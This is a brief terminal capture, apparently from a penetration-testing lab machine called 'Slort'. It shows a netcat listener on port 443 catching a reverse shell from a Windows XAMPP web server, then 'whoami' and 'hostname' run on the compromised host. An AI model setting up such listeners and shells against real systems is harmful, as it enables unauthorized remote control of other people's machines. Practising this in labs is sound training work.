 ┌─[~/Slort] [192.168.45.224]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.246.53] 50604
SOCKET: Shell has connected! PID: 1156
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\site>whoami
slort\rupert
C:\xampp\htdocs\site>hostname
slort
C:\xampp\htdocs\site>